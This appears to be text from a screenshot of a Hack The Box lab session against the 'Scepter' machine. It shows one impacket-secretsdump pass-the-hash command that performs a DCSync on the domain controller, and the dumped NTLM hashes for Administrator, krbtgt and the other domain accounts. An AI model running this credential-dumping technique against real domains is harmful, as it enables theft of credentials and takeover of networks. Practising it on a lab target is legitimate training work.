 ┌──(kali㉿kali)-[~/Desktop/Active_machines/Scepter]
└─$ impacket-secretsdump scepter.htb/p.adams@dc01.scepter.htb -hashes :1b925c524f447bb821a8789c4b118ce0
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:a291ead3493f9773dc615e66c2ea21c4:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:c030fca580038cc8b1100ee37064a4a9:::
scepter.htb\d.baker:1106:aad3b435b51404eeaad3b435b51404ee:18b5fb0d99e7a475316213c15b6f22ce:::
scepter.htb\a.carter:1107:aad3b435b51404eeaad3b435b51404ee:2e24650b1e4f376fa574da438078d200:::
scepter.htb\h.brown:1108:aad3b435b51404eeaad3b435b51404ee:4ecf5242092c6fb8c360a08069c75a0c:::
scepter.htb\p.adams:1109:aad3b435b51404eeaad3b435b51404ee:1b925c524f447bb821a8789c4b118ce0:::
scepter.htb\e.lewis:2101:aad3b435b51404eeaad3b435b51404ee:628bf1914e9efe3ef3a7a6e7136f60f3:::
scepter.htb\o.scott:2102:aad3b435b51404eeaad3b435b51404ee:3a4a844d2175c90f7a48e77fa92fce04:::
scepter.htb\M.clark:2103:aad3b435b51404eeaad3b435b51404ee:8db1c7370a5e33541985b508ffa24ce5:::
DC01$:1000:aad3b435b51404eeaad3b435b51404ee:0a4643c21fd6a17229b18ba639ccfd5f:::